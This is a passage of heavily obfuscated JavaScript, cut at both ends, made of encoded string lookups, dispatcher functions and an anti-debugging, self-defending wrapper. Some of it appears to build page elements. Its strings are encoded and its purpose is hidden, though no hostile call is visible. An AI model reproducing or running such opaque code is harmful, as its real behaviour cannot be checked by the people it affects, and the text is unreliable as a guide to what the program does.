ec,0x1de7,0x3b4),'DZRTS':_0xe567f9(0x22d7,0x73d,0xd37,-0x49,'Btbe')+_0x1ee9bd(0x16f,'KRjk',0x14d2,0x17ce,0xcf0)+_0xe567f9(0x57a,0xfb9,0x1c06,0x52a,']!Ek')+_0x1ee9bd(0x7ad,'u&NN',0x1336,0x16a1,0x1dbe)+_0x1cd1ea('%kt*',0x13ba,0x1874,0x2468,0x17ad)+_0x1ee9bd(0x2685,'#M58',0x291c,0x824,0x2007)+'\x20)','ZrDxm':function(_0x11025b,_0x253795){return _0x11025b===_0x253795;},'GqNBf':_0x1cd1ea('@9gY',0x206a,0x1f26,0x1181,0xee1),'WFTDO':_0x53ba33(0x17d5,'!l4G',0xec1,0x847,0xf9c),'tailg':function(_0x388be6,_0x46f1e1){return _0x388be6!==_0x46f1e1;},'YKyzm':_0x1cd1ea('R**P',0x3ced,0x1567,0x2c21,0x2abe),'HhAJU':_0xe567f9(-0xd8e,0x1db5,0x621,-0x34b,'7(D%'),'cvhab':_0xe567f9(0x1e0f,0x2fa9,0x2d97,0x3b3f,')@(@')},_0x13a02c=!![];return function(_0x557a37,_0x2f1f62){function _0x15aa7a(_0x2ba9c5,_0x40fc53,_0x3e0182,_0x3e40f4,_0x415bbc){return _0x1ee9bd(_0x2ba9c5-0x161,_0x3e40f4,_0x3e0182-0x1ad,_0x3e40f4-0xdf,_0x3e0182-0x306);}var _0x336ecc={'wiOnY':function(_0x39b740,_0x11c886){function _0x9223f2(_0x24dbd8,_0x5d4b94,_0x3f3b64,_0x38cd6c,_0x25c5aa){return _0x4e2a(_0x3f3b64- -0x2da,_0x25c5aa);}return _0x52a628[_0x9223f2(0x304d,0x1ee3,0x179a,0x73b,'gB2p')](_0x39b740,_0x11c886);},'TVdkD':function(_0x2bedf2,_0x172f30){function _0x471572(_0x154ecd,_0x43052b,_0x272922,_0x594adb,_0x2ce427){return _0x4e2a(_0x2ce427-0x34e,_0x43052b);}return _0x52a628[_0x471572(0x2555,')@(@',0x1e03,0x1e10,0x23c7)](_0x2bedf2,_0x172f30);},'QaRCv':_0x52a628[_0xd70827(-0x936,'srQ0',-0x67d,-0x433,0xb30)],'mSWOb':_0x52a628[_0x4dc1da(0x28a4,0x26a0,0x32ba,0x2923,'@quo')],'jBzzl':_0x52a628[_0x4dc1da(0x492,0xffa,0xba9,0x5,'srQ0')],'tzLHv':_0x52a628[_0x5b27c9(0x4a21,0x31c8,'[YAb',0x2900,0x1f32)],'qSpzh':_0x52a628[_0xd70827(0x1384,'9jYw',0x3cda,0x3e35,0x24b8)],'EJMvY':_0x52a628[_0xd70827(0x29e7,'!x1s',0x2052,0x3ee9,0x2c4e)],'wLbPt':function(_0x2d4949,_0x47a966){function _0x87de1e(_0x45bee7,_0x431733,_0xca034,_0xec5cd6,_0x654eb7){return _0x4dc1da(_0x45bee7-0x1e8,_0x431733-0x104,_0xca034- -0xb6,_0xec5cd6-0xa5,_0x45bee7);}return _0x52a628[_0x87de1e('w6au',0x1dcb,0x1504,-0x308,0x1efe)](_0x2d4949,_0x47a966);},'LNxTs':_0x52a628[_0x4f16b6('pBra',0x2acc,0x2b11,0x3f14,0x2638)],'HjzBM':_0x52a628[_0x4f16b6('FR]U',0x401,0x251,0x2197,0x94a)],'eONwX':_0x52a628[_0x5b27c9(0x3e,0x1559,'dq#k',0x82a,0x126a)],'bHkeR':_0x52a628[_0xd70827(0x3cde,']Z9e',0x2640,0xef1,0x26a2)],'ndxac':_0x52a628[_0x4dc1da(0x1eeb,0x37c7,0x2dd0,0x32db,'#G6m')],'uZmgX':_0x52a628[_0x4dc1da(0x2006,-0x62,0xd6d,0x16bb,'Cks#')],'qVjmF':_0x52a628[_0x4dc1da(0x1575,0x2a2c,0x2d8b,0x4388,'%kt*')],'fSNVQ':function(_0x269ba3,_0x403a48){function _0x2c21e2(_0x4cebfe,_0x6800a8,_0x13a409,_0x43e9fa,_0x44db25){return _0x5b27c9(_0x4cebfe-0x117,_0x43e9fa-0x170,_0x44db25,_0x43e9fa-0x1d,_0x44db25-0x1bf);}return _0x52a628[_0x2c21e2(-0xd44,-0x21,0x1e7e,0x782,'!x1s')](_0x269ba3,_0x403a48);},'AbPhG':_0x52a628[_0x4f16b6('gSk8',-0x378,0x146f,0x1e05,0xde8)],'NICXt':_0x52a628[_0x4dc1da(0x32d5,0x9e7,0x1b8e,0x1378,'FEbz')],'BJIVN':function(_0x4cb18c,_0x26c17b){function _0x5c400d(_0x5eaf81,_0x3fda1e,_0xce6831,_0x1f004d,_0x3e3704){return _0x5b27c9(_0x5eaf81-0x12d,_0xce6831- -0x430,_0x3e3704,_0x1f004d-0x129,_0x3e3704-0x16a);}return _0x52a628[_0x5c400d(0x10e,0x834,0xed3,0x10b4,'2Bs8')](_0x4cb18c,_0x26c17b);},'TlPqD':_0x52a628[_0x4dc1da(0x19f4,0x1fd0,0x191e,0x3e0,'FEbz')]};function _0x5b27c9(_0x57b134,_0x198c0e,_0x50ff37,_0x2de776,_0x53d8ad){return _0x53ba33(_0x57b134-0x116,_0x50ff37,_0x50ff37-0x7d,_0x198c0e- -0x1b2,_0x53d8ad-0x6d);}function _0x4f16b6(_0x52f6c1,_0x19d607,_0x3a502b,_0x10c7a9,_0x588ffb){return _0x1ee9bd(_0x52f6c1-0x1e2,_0x52f6c1,_0x3a502b-0xfc,_0x10c7a9-0x1f,_0x588ffb- -0x16e);}function _0x4dc1da(_0x3e3c06,_0x5bcdf8,_0x39ec63,_0x51ebda,_0x197c1a){return _0x1cd1ea(_0x197c1a,_0x5bcdf8-0x1a5,_0x39ec63-0x12b,_0x39ec63- -0x611,_0x197c1a-0xcb);}function _0xd70827(_0xa7d815,_0x41a9a2,_0x31888e,_0x4f1e15,_0x1687fa){return _0x1ee9bd(_0xa7d815-0x192,_0x41a9a2,_0x31888e-0xbc,_0x4f1e15-0x8d,_0x1687fa- -0x416);}if(_0x52a628[_0x15aa7a(0x3130,0x2fae,0x3583,'[YAb',0x3f1a)](_0x52a628[_0xd70827(-0xcce,'eMpE',0x136,0x1c8f,0x3d4)],_0x52a628[_0x15aa7a(0xab,-0x199,0xbe3,'Xh&0',-0xbec)])){var _0x5d4415=_0x962e4d[_0x15aa7a(0x1547,0x2586,0x1acd,'Xh&0',0x2272)+_0x5b27c9(0x27cf,0x1f23,'u&NN',0x2a61,0x27fe)];if(!_0x5d4415||_0x336ecc[_0x5b27c9(0x5b1,0x15b3,'COwV',0xce3,0x120f)](_0x5d4415[_0x15aa7a(0x126e,0xf0e,0x13fc,'#G6m',0x2238)+'h'],-0x204a*0x1+0x907+0x1743))return![];var _0x340a85=_0x5d4415[_0x4dc1da(0xfc0,-0xd2a,0xb36,-0xaff,'9jYw')](_0x5c7d6a=>_0x27a3cb[_0xd70827(0x71b,'Xh&0',0x439,-0x6b8,0xb20)+_0x15aa7a(0x3a71,0x3596,0x2843,'@quo',0x2c1c)](_0x5c7d6a[_0x4f16b6('2Bs8',0xea6,0x116e,0x161b,0xb60)+_0x4f16b6('#G6m',0x27eb,0x3efe,0x3b68,0x27ee)+'e']()));return _0x340a85;}else{var _0x56515b=_0x13a02c?function(){function _0x344fb8(_0x15678d,_0x39b979,_0x341278,_0x42821a,_0x616051){return _0x15aa7a(_0x15678d-0xe1,_0x39b979-0x179,_0x341278- -0x3d4,_0x39b979,_0x616051-0xce);}function _0x40712d(_0x1e445e,_0x330b2e,_0x5b7b74,_0x52e98a,_0x39ef00){return _0x15aa7a(_0x1e445e-0x1e4,_0x330b2e-0x104,_0x5b7b74- -0x282,_0x1e445e,_0x39ef00-0x148);}function _0x5e0eaa(_0x17df24,_0x47ebab,_0x222f86,_0x24ef10,_0x5db8d3){return _0x4dc1da(_0x17df24-0x1a0,_0x47ebab-0x1c,_0x24ef10- -0x148,_0x24ef10-0x98,_0x222f86);}var _0x1b1a6c={'CdeOQ':function(_0x51ae6d,_0x44a37c){function _0x21af53(_0x2583e6,_0x3a50be,_0x54f38d,_0x4c3a88,_0xa65dda){return _0x4e2a(_0x4c3a88-0x28,_0x2583e6);}return _0x336ecc[_0x21af53('[YAb',0x1e82,-0xaf3,0x6d8,0xaaa)](_0x51ae6d,_0x44a37c);},'XSBKj':function(_0xc54701,_0x3336da){function _0x3ede71(_0x3aaea4,_0x5e893a,_0x895f18,_0x56c1b7,_0x5454d7){return _0x4e2a(_0x5e893a-0x82,_0x56c1b7);}return _0x336ecc[_0x3ede71(0xbd0,0x1bef,0x211d,'dq#k',0x287f)](_0xc54701,_0x3336da);},'SPLoY':_0x336ecc[_0x2519e4(0x10d6,-0x944,0x25a,'COwV',0xffb)],'CSZET':_0x336ecc[_0x160356(0x32f,0x1487,0x18bf,0x1110,']!Ek')]};function _0x160356(_0x13a54e,_0x2b7676,_0x246411,_0x5d6f63,_0x1b77e1){return _0x4f16b6(_0x1b77e1,_0x2b7676-0x5c,_0x246411-0x89,_0x5d6f63-0x168,_0x246411- -0x22a);}function _0x2519e4(_0x989a1f,_0x4d56c9,_0x11869b,_0x309372,_0x203166){return _0xd70827(_0x989a1f-0x171,_0x309372,_0x11869b-0x58,_0x309372-0x18e,_0x989a1f-0x2fe);}if(_0x336ecc[_0x160356(0xe54,-0x781,0xdf8,0xc69,'eMpE')](_0x336ecc[_0x40712d(']Z9e',0x22bf,0x2e9e,0x32ec,0x48d7)],_0x336ecc[_0x5e0eaa(0x24f8,0x4611,'@quo',0x2fbe,0x4515)])){var [_0x3b1c9b,_0xe66cd]=_0x336ecc[_0x344fb8(0x96a,'COwV',0xdde,-0xbff,-0x23a)](_0x347265,[{'data':_0x336ecc[_0x344fb8(0x25b4,'!l4G',0x2648,0x36d4,0x1385)]},{'cl':'\x20a','data':_0x336ecc[_0x5e0eaa(0x254b,0x91d,'[YAb',0x149b,0x2a2c)]},{'name':_0x336ecc[_0x5e0eaa(0x37fd,0xf21,'Xh&0',0x272a,0x1c83)],'media':[{'cl':'\x20a','data':_0x336ecc[_0x40712d('YBQO',0xeb6,0x1e6c,0x3158,0x1f42)]}]},{'cl':_0x336ecc[_0x344fb8(0x3102,'Xh&0',0x2c0c,0x2661,0x2dd0)],'data':_0x336ecc[_0x160356(0x21a1,0x1e0e,0x291d,0x1119,'okPo')]}]);return _0x3b1c9b[_0x160356(0x317a,0x28cb,0x2bc6,0x1902,'9jYw')+_0x2519e4(0x275,0xb8,0x112b,'YBQO',0x1afe)]=_0x336ecc[_0x40712d('w6au',0x35c3,0x3542,0x310d,0x1ed3)](_0x336ecc[_0x40712d('KRjk',0x266a,0x1135,0x35,-0x909)](_0x336ecc[_0x2519e4(0xb6,0x1a66,-0x305,'Wo%*',0x19f3)](_0x336ecc[_0x2519e4(0x2dbb,0x1a59,0x2ee0,'okPo',0x3ef9)](_0x336ecc[_0x2519e4(0x30c9,0x360c,0x3c00,'gSk8',0x4946)],_0x336ecc[_0x344fb8(0x1595,'7(D%',0x25d8,0xea5,0x29fc)](_0x3ad6f1,_0x5aac95[_0x336ecc[_0x344fb8(0x3473,'FEbz',0x30a1,0x3055,0x24f5)]])),_0x336ecc[_0x40712d('^5ed',0x2cbf,0x240e,0xbfc,0x3448)]),_0x336ecc[_0x160356(-0x228,0x1e8,0x66c,0x1d6b,'KRjk')](_0x2ae158,_0x559cfe[_0x336ecc[_0x344fb8(0x269b,']Z9e',0x1433,0x201,0x8f)]])),_0x336ecc[_0x2519e4(0x1e57,0x27ef,0x1d2f,'kFg)',0xa57)]),_0x3b1c9b;}else{if(_0x2f1f62){if(_0x336ecc[_0x160356(0x1726,0x3050,0x20a6,0x1016,'@quo')](_0x336ecc[_0x160356(0x318d,0x1f75,0x22b6,0xb3e,'@9gY')],_0x336ecc[_0x2519e4(0xdf4,0x27d0,0x270b,'2Bs8',0x6f9)])){var _0x23811d;try{_0x23811d=_0x1b1a6c[_0x2519e4(0x23df,0x3a19,0x2fa5,'Btbe',0xc27)](_0x42c84a,_0x1b1a6c[_0x5e0eaa(-0x1b2d,0x83d,']Z9e',-0x1f6,-0x1aad)](_0x1b1a6c[_0x344fb8(0x477e,'7(D%',0x33b6,0x276e,0x2dcb)](_0x1b1a6c[_0x2519e4(0x28b4,0x330d,0x31ee,'@9gY',0x3086)],_0x1b1a6c[_0x2519e4(0x6a0,0x168b,0x190,'!x1s',0xf43)]),');'))();}catch(_0x28b25e){_0x23811d=_0x17e63a;}return _0x23811d;}else{var _0x59682d=_0x2f1f62[_0x344fb8(0x16c2,'okPo',0x109f,-0x2ad,-0x556)](_0x557a37,arguments);return _0x2f1f62=null,_0x59682d;}}}}:function(){};return _0x13a02c=![],_0x56515b;}};}());(function(){function _0x22d9e2(_0x5aaaa8,_0x3e8632,_0x29616b,_0x267810,_0x138028){return _0x4e2a(_0x3e8632- -0xfb,_0x267810);}var _0x53bdb2={'ziJZZ':_0x2cd924(0x19ba,0x6ff,0x18b0,'u&NN',0x1a55)+_0x2cd924(0x1a37,0x1958,0x9eb,'%kt*',0x2c04),'IhMph':function(_0x11a68c,_0x25949f){return _0x11a68c+_0x25949f;},'nYLlt':function(_0x31ba85,_0xf050fb){return _0x31ba85+_0xf050fb;},'viBJO':_0x42583d(0x1abd,0x271a,'6gcD',0x1888,0x1828)+_0x2cd924(0x1df3,0x158b,0x496,']Z9e',0x3e0),'DRhXQ':_0x42583d(0x3307,0x2e4a,'I@s2',0x2124,0x393b)+_0x24acd4(']Z9e',0x266b,0x3b8c,0x3982,0x2d1b)+'>','SOtlg':function(_0x4db9a2){return _0x4db9a2();},'KVSsI':function(_0x17e55c,_0x1077fd){return _0x17e55c(_0x1077fd);},'xhWHn':_0x24acd4('7UWi',0x1ecd,0xcc3,0x165d,0x24e4)+_0x25f1f9(0x3a09,0x22eb,0x3731,'7UWi',0x180c)+_0x22d9e2(0x2971,0x1269,0x187a,'COwV',0x824)+_0x25f1f9(0x3307,0x2964,0x1874,'E$k]',0x1918)+_0x24acd4('COwV',0x739,0xbfb,0x21f0,0x1fc6)+_0x42583d(0x13e0,0x1c0,'eMpE',0xc52,-0x74c)+_0x42583d(0x909,0x10e3,'@JTN',0xd84,0x922)+_0x22d9e2(0x1202,0xc67,-0xccf,'pBra',0x1844)+_0x42583d(-0x75f,-0x431,'^5ed',0x63,0x1213)+_0x24acd4(']Z9e',0x1061,0x1df5,0x320c,0x26c8)+_0x22d9e2(0x2b2e,0x1f30,0xb5c,'7UWi',0x2596)+_0x2cd924(0x3e99,0x26a0,0xfb0,'L7y8',0x13da)+_0x24acd4(')@(@',0x5be,0x25c5,0x1b72,0xf4a)+_0x42583d(0x1603,0x2786,'kFg)',0x2d4a,0x1e5f)+_0x25f1f9(0x36c2,0x324a,0x3e54,'Xh&0',0x3a7d)+_0x24acd4('pBra',0x1ad9,0x1fdb,-0x3ec,0xbc0)+'m','QTZAV':_0x24acd4('6gcD',0x383b,0x3a30,0x1149,0x2a1e),'SxehD':_0x22d9e2(0x1afc,0x2ce3,0x2d95,'7UWi',0x2339)+_0x2cd924(0x3f7b,0x3098,0x404a,'srQ0',0x1ddb)+_0x24acd4('!l4G',0x350f,0x178f,0x29fd,0x211b)+_0x22d9e2(0x138c,0x1ee9,0x30aa,'jr[C',0x20b8)+_0x25f1f9(0x21e0,0x1afb,0xf6d,'%0rc',0x10d3)+_0x22d9e2(0x354d,0x1f3d,0x334b,'gSk8',0x3380)+_0x22d9e2(0xd1c,0x1e70,0x293f,'R**P',0x1b9e)+_0x24acd4('dq#k',0x2ad1,0x160e,0x2275,0x28bb)+_0x25f1f9(0x85a,0x12c4,0x2096,'gSk8',0x13f),'ZbqSV':_0x2cd924(-0x3b8,0x11b5,0x2b25,'R**P',0x1ad0)+_0x24acd4('w6au',0x2158,0x302e,0x3f6a,0x25b5)+_0x25f1f9(0x17b1,0x2e65,0x1c1f,'DxcY',0x253d),'SSocD':_0x42583d(0x3cfb,0x39ee,'%0rc',0x252d,0x22dd)+_0x24acd4('dq#k',0x9dc,0x264c,0x121d,0x1d65)+_0x22d9e2(0x3d7a,0x28ee,0x3dd7,'Wo%*',0x2cf6)+_0x24acd4('R**P',0x1655,-0xc7,-0x21a,0x872)+_0x25f1f9(0x408,0xa7a,0xae0,'!l4G',-0x2)+_0x22d9e2(0x1b6b,0x2fc5,0x3061,'Xh&0',0x2b30)+_0x22d9e2(0x258b,0x197b,0x524,'v@y3',0x3a4)+_0x22d9e2(0x17d3,0x317d,0x3687,'2Bs8',0x2209)+_0x24acd4('2Bs8',0x2b98,0x385b,0x210c,0x2fbd)+_0x42583d(-0x6d9,0x3,'[z0#',0x22,0x1199)+_0x25f1f9(0x13e7,0x26d2,0x346c,'gB2p',0x311a)+_0x22d9e2(0xffb,0x9e,0x1217,'L7y8',0x101),'dGsDp':_0x42583d(0x1363,0x2fa3,'!l4G',0x162d,0x1e11)+_0x22d9e2(0x2b89,0x1198,-0x173,'u&NN',0x138c)+_0x24acd4('dq#k',-0xb00,0x1370,0x8ed,0xcee)+_0x22d9e2(0x2a46,0x2604,0x10cc,'gSk8',0x144e)+_0x2cd924(0x13a6,0x2c25,0x42d5,'u&NN',0x2903)+_0x24acd4('gB2p',0x910,0x2c04,0x122c,0x1b97),'CzSnG':function(_0x20a097,_0x5e5b4d){return _0x20a097(_0x5e5b4d);},'dhxTW':_0x2cd924(0x36e6,0x3355,0x3c4b,'2Bs8',0x3c45)+_0x24acd4('^5ed',0x3690,0x18f5,0xe65,0x27a1),'ZBJui':function(_0x525e7b,_0x5606cc){return _0x525e7b+_0x5606cc;},'wwXTb':function(_0xa7d6a6,_0x2be3f4){return _0xa7d6a6||_0x2be3f4;},'AGzIY':function(_0x250d9f,_0x2d572b){return _0x250d9f!==_0x2d572b;},'XwIAU':_0x24acd4('%kt*',0x3902,0x30ba,0x1325,0x2095),'EdSNJ':_0x22d9e2(0x338d,0x271d,0x1b52,'%kt*',0x2d73)+_0x42583d(0x3487,0x2403,'[z0#',0x3091,0x23f4)+_0x24acd4('YBQO',0x1cf4,0x3b15,0x211b,0x23bd)+')','ArTYy':_0x42583d(0x2201,0x1734,'I@s2',0x19b1,0x3355)+_0x22d9e2(0x3d0d,0x2e69,0x325f,'gSk8',0x187f)+_0x2cd924(0x13cf,0x7d3,-0x107c,'FR]U',-0x214)+_0x24acd4('[z0#',0x160c,0xb2b,0x2b04,0x233f)+_0x24acd4('R**P',0x1a45,0x34dd,0x16cf,0x30ef)+_0x22d9e2(0x145f,0x2215,0x1432,'a9*L',0x3472)+_0x2cd924(-0xa91,0xaea,0x310,'9jYw',-0x17c),'sYZgV':function(_0x181d86,_0x5ad780){return _0x181d86(_0x5ad780);},'tdTxP':_0x22d9e2(0x22b8,0x1d84,0x45e,'FEbz',0x2d09),'pzhIs':_0x22d9e2(0x1ac0,0x32f7,0x40c6,'FR]U',0x2a48),'UliaO':_0x42583d(0x1af5,0xb66,'[YAb',0x1ae7,0x293),'yVHWK':function(_0x1aec40,_0xca53ea){return _0x1aec40===_0xca53ea;},'AeJvH':_0x22d9e2(-0xdb,0xb42,0x1900,'@9gY',0x3d0),'liMMb':function(_0x47626d,_0x300713){return _0x47626d(_0x300713);},'RGRYx':function(_0x5af84d,_0x2abf71){return _0x5af84d!==_0x2abf71;},'HlaSC':_0x22d9e2(0x2367,0x271b,0x1acc,'!x1s',0x2a51),'UkPPb':_0x22d9e2(0x2cc3,0x33a9,0x4739,'Cks#',0x2b61),'uGcfE':function(_0x467b9d,_0x59cac3,_0x50bf24){return _0x467b9d(_0x59cac3,_0x50bf24);}};function _0x2cd924(_0xef2a9,_0x44168a,_0x1a09d3,_0x3e5e12,_0x21a762){return _0x4e2a(_0x44168a-0x18e,_0x3e5e12);}function _0x24acd4(_0x307b6d,_0x3ece36,_0x18a9ce,_0xa69448,_0x4ff8ac){return _0x4e2a(_0x4ff8ac-0x2aa,_0x307b6d);}function _0x42583d(_0x5bd4bb,_0x4c5d06,_0x473bd6,_0x1d7180,_0x1bd146){return _0x4e2a(_0x1d7180- -0x33e,_0x473bd6);}function _0x25f1f9(_0x19fec9,_0x1b0fdc,_0x200e76,_0x1786ed,_0x724e1b){return _0x4e2a(_0x1b0fdc-0x1b2,_0x1786ed);}_0x53bdb2[_0x24acd4('COwV',0x23a7,0x1634,0xfda,0x174f)](_0x3b1aef,this,function(){function _0x5175b7(_0xdf9b24,_0x4aaef4,_0x296298,_0x4d7902,_0x3d1211){return _0x22d9e2(_0xdf9b24-0x143,_0x296298-0x1b2,_0x296298-0x88,_0xdf9b24,_0x3d1211-0x3d);}var _0x1d7fda={'tdZIQ':function(_0x44ac27,_0x1c5642){function _0x55c248(_0x4a5c62,_0x410729,_0x1e1146,_0x2530e1,_0x8d9e10){return _0x4e2a(_0x8d9e10-0x3e,_0x410729);}return _0x53bdb2[_0x55c248(0x3d46,'FEbz',0x20d7,0x3c93,0x2f1a)](_0x44ac27,_0x1c5642);},'EoKUO':function(_0x43f30d,_0x19ad84){function _0x862bed(_0x32996e,_0x324058,_0x5a95bd,_0x52d4c0,_0x172720){return _0x4e2a(_0x52d4c0- -0x33c,_0x32996e);}return _0x53bdb2[_0x862bed('v@y3',-0x11fc,-0x670,0x577,0x1ee7)](_0x43f30d,_0x19ad84);},'OPvZc':function(_0x15af2a,_0x5b7ec5){function _0x4b4d46(_0x1b8dbd,_0x568f01,_0x35b7d6,_0x564d07,_0x47df8f){return _0x4e2a(_0x1b8dbd- -0x16c,_0x47df8f);}return _0x53bdb2[_0x4b4d46(0x20fa,0x1047,0x1c41,0x171a,']Z9e')](_0x15af2a,_0x5b7ec5);}};function _0x16f8c0(_0x5bedf0,_0x1a1e8f,_0x2f10bd,_0x596f4f,_0x44938d){return _0x22d9e2(_0x5bedf0-0x83,_0x2f10bd-0x44,_0x2f10bd-0x17b,_0x44938d,_0x44938d-0x1c8);}function _0x224b11(_0x1b9664,_0x2b37fd,_0x330c52,_0x2e160e,_0x5dc02a){return _0x2cd924(_0x1b9664-0xcb,_0x5dc02a-0x54,_0x330c52-0x126,_0x2b37fd,_0x5dc02a-0x1a6);}function _0x1f60c2(_0x552e59,_0x551f3c,_0x57de96,_0xf49452,_0x4d394f){return _0x24acd4(_0x552e59,_0x551f3c-0xbc,_0x57de96-0xa6,_0xf49452-0x111,_0x57de96- -0x32e);}function _0x4bc59a(_0x640cf9,_0x5a5cd0,_0x8f2460,_0x276aac,_0x5d618e){return _0x42583d(_0x640cf9-0xf5,_0x5a5cd0-0x179,_0x8f2460,_0x276aac-0x3dc,_0x5d618e-0x27);}if(_0x53bdb2[_0x16f8c0(0x28bf,0x3cd8,0x2e31,0x21f2,'6gcD')](_0x53bdb2[_0x5175b7('%kt*',0x17f0,0x2c27,0x38bb,0x35ff)],_0x53bdb2[_0x16f8c0(0x527,0x90,0x72,-0x1123,'FR]U')])){var _0x2a9f40=_0x53bdb2[_0x4bc59a(0x7f7,-0x3a3,'FEbz',0x1374,0x2d28)][_0x1f60c2('L7y8',-0xed9,0x3d4,-0xea3,-0x8c8)]('|'),_0x44eae9=-0xb*0x87+-0x11c6+0x1793;while(!![]){switch(_0x2a9f40[_0x44eae9++]){case'0':_0x133a43[_0x16f8c0(0x269a,0x1b76,0x1295,0x772,']!Ek')+_0x16f8c0(0x2f23,0x85f,0x1c72,0x16ec,'WJk9')]=_0x5b3325?_0x53bdb2[_0x1f60c2('7(D%',0x2380,0x1cbd,0x2db6,0x161b)](_0x53bdb2[_0x1f60c2('v@y3',0x2291,0x1505,0x64e,0x1b7e)](_0x53bdb2[_0x224b11(0x215e,'okPo',0x3a55,0x16a3,0x28c8)],_0x5b3325),_0x53bdb2[_0x5175b7('[YAb',0x36b0,0x3395,0x3b18,0x1f6b)]):'';continue;case'1':var _0x5b3325=_0x53bdb2[_0x16f8c0(0x11a2,0xd81,0x12eb,-0x506,'7(D%')](_0x4c9ba4);continue;case'2':return _0x133a43;case'3':var [_0x133a43,_0xb44c3a]=_0x53bdb2[_0x5175b7('COwV',-0x2f5,0x4ce,0x2e9,-0x1533)](_0x52bce6,[{'data':_0x53bdb2[_0x4bc59a(0x3972,0x2cdb,'[z0#',0x2ba5,0x3702)]},{'cl':_0x53bdb2[_0x16f8c0(0x36a8,0x2ab1,0x2053,0xdcb,'Btbe')],'data':_0x53bdb2[_0x5175b7('!x1s',0xe64,0x5e5,0x1d5f,0x118)]},{'name':_0x53bdb2[_0x5175b7('4(A^',0x99,0x30d,0x19a2,-0xe67)],'media':[{'data':_0x53bdb2[_0x224b11(0x21b8,'jr[C',0x310e,0x3349,0x2a84)]},{'cl':_0x53bdb2[_0x16f8c0(0x1d94,0x23a6,0x2ff4,0x49d6,'jr[C')],'data':_0x53bdb2[_0x1f60c2('pBra',-0xafb,0xa69,0x1efc,0x348)]}]}]);continue;case'4':_0x133a43[_0x16f8c0(0x15d1,0x1245,0x24a6,0x1492,'Btbe')+_0x1f60c2('@JTN',0x1f2d,0x175e,0x24b6,0xd06)]+=_0x53bdb2[_0x4bc59a(0xcaa,0x18e1,'L7y8',0x206d,0x1e72)](_0x4d4125,_0x91d3f4[_0x5175b7('[YAb',0x43b,0x1582,0x20f8,0xbfa)+_0x224b11(0x2915,'DxcY',0x2eeb,0x2977,0x2c39)]||_0x53bdb2[_0x1f60c2('%0rc',0x2e54,0x1efb,0x146e,0x3132)]);continue;}break;}}else{var _0x27fdfb=new RegExp(_0x53bdb2[_0x1f60c2('eMpE',0xe3b,0x1e23,0x1be3,0x1f14)]),_0x434b17=new RegExp(_0x53bdb2[_0x5175b7('kFg)',0x1536,0x21ed,0x33b3,0x251d)],'i'),_0x19e7c0=_0x53bdb2[_0x16f8c0(0x28fd,0x15de,0x1ce3,0x782,'[z0#')](_0x4c68f2,_0x53bdb2[_0x16f8c0(0x4f3,0x17d9,0x6b7,0x3fb,'dq#k')]);if(!_0x27fdfb[_0x5175b7('eMpE',0x108c,0x24b4,0x3a3a,0xc7c)](_0x53bdb2[_0x224b11(-0x80e,'w6au',0x1a31,0x21cf,0x1169)](_0x19e7c0,_0x53bdb2[_0x4bc59a(0x188b,0x343b,'gSk8',0x1bbe,0x11b8)]))||!_0x434b17[_0x16f8c0(0xd2c,0x1cb4,0xf8c,0x75b,'2Bs8')](_0x53bdb2[_0x224b11(0x2078,']Z9e',-0x1f0,-0x8c,0x1707)](_0x19e7c0,_0x53bdb2[_0x224b11(0x1ef9,'Wo%*',0x3ff,0x163d,0x133d)]))){if(_0x53bdb2[_0x224b11(0x3cfb,'okPo',0x3cfe,0x2e05,0x36b1)](_0x53bdb2[_0x16f8c0(0x45b,0x273f,0x11df,0x275,'le)T')],_0x53bdb2[_0x224b11(0x265a,'R**P',0x2ff4,0x2329,0x30b5)]))_0x53bdb2[_0x1f60c2('le)T',0x2d10,0x21e8,0x1908,0x111c)](_0x19e7c0,'0');else return![];}else _0x53bdb2[_0x224b11(0x26f7,'!l4G',0x1566,0x216d,0x2695)](_0x53bdb2[_0x16f8c0(0x1fe,0x1f24,0x18d1,0xd77,'gSk8')],_0x53bdb2[_0x4bc59a(0x3080,0x1e35,'#M58',0x2ea0,0x17db)])?_0x53bdb2[_0x4bc59a(0x3244,0x12d,'WJk9',0x1b1b,0x24d9)](_0x4c68f2):_0xa1715f['cl']=_0x1d7fda[_0x1f60c2('2Bs8',0x1250,0x16e8,0x2b86,0x2266)](_0x1d7fda[_0x1f60c2('Btbe',0x3f5b,0x3427,0x3663,0x2f0c)]('.',_0x1c1797),_0x1d7fda[_0x5175b7('v@y3',0x1bdc,0x2d4,-0x82e,-0xac8)](_0x31a0bc,''));}})();}());var _0x39955f=(function(){var _0xfd3173={'lgfrJ':function(_0x447d9f,_0x1a4174){return _0x447d9f+_0x1a4174;},'Msnsa':_0x226852(0x3763,'FEbz',0x2d55,0x36c9,0x2d92)+_0x226852(0x1414,'!l4G',0x1675,0x846,0x2939)+'\x20','VXIWs':function(_0x532ad0,_0x356a35){return _0x532ad0(_0x356a35);},'zjAuu':function(_0x1881cb,_0x43d360){return _0x1881cb+_0x43d360;},'sPZna':function(_0x49b51f,_0x3fccc4){return _0x49b51f+_0x3fccc4;},'fqTVm':_0x4fbd81(0x86b,0x2755,0x1145,']Z9e',0x16e0)+_0x226852(0x661,'w6au',0xa04,0x15c4,0xf93),'SapXS':_0x226852(0x29d7,'#M58',0xfe1,0x1a5a,0x1ea8),'TSREA':function(_0x26b7b1,_0x323d1f){return _0x26b7b1+_0x323d1f;},'psGqX':_0x5eadc8(0x1422,0x1be1,0x2cab,'2Bs8',0x2667)+_0x2c5c9a(0x2185,0x2fc8,0xa70,'@JTN',0x2b71)+'3','BddOF':_0x5eadc8(0x25f6,0xec8,0x464,'6gcD',0x157c)+_0x226852(0x365c,'srQ0',0x2a52,0x1984,0x2d70)+_0x226852(0x233f,'[z0#',0x2649,0x3ef3,0x2e1f)+_0x5eadc8(0x378f,0x2dc1,0x3891,'okPo',0x3f0a),'mlYUz':function(_0x5d629c,_0x3c9f24){return 